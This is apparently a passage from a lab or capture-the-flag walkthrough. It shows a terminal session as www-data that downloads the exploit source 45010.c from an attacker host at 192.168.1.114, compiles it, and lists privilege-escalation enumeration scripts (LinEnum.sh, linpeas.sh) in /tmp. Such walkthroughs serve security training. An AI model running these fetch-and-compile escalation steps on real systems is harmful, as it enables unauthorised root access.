 www-data@ubuntu:/tmp$ wget http://192.168.1.114:8000/45010.c
wget http://192.168.1.114:8000/45010.c
--2025-06-08 02:02:37--  http://192.168.1.114:8000/45010.c
Connecting to 192.168.1.114:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13176 (13K) [text/x-csrc]
Saving to: '45010.c'
0K .......... .. 100% 13.0M=0.001s
2025-06-08 02:02:37 (13.0 MB/s) - '45010.c' saved [13176/13176]
www-data@ubuntu:/tmp$ chmod 777 45010.c
chmod 777 45010.c
www-data@ubuntu:/tmp$ gcc 45010.c -o 45010
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$ ls
ls
45010
45010.c
LinEnum.sh
VMwareDnD
linpeas.sh
systemd-private-f48e6057cd9d49cab7e5a361a1ad9d97-colord.service-LFu7JB
systemd-private-f48e6057cd9d49cab7e5a361a1ad9d97-rtkit-daemon.service-xdHQHo
systemd-private-f48e6057cd9d49cab7e5a361a1ad9d97-systemd-timesyncd.service-CTmpfM